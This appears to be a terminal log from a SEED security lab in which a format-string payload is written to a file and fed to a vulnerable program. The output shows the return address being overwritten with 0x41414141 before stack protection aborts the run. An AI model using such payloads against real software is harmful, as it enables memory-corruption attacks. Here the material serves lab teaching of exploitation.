 [[12/18/21]seed@VM:~/.../4$ echo "%.5000xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
 > badfile
[[12/18/21]seed@VM:~/.../4$ ./a.out
The address of the input array:  0xffffd240
The value of the frame pointer:  0xffffd208
The value of the return address: 0x565563d7
The value of the return address: 0x41414141
*** stack smashing detected ***: terminated
Aborted
[12/18/21]seed@VM:~/.../4$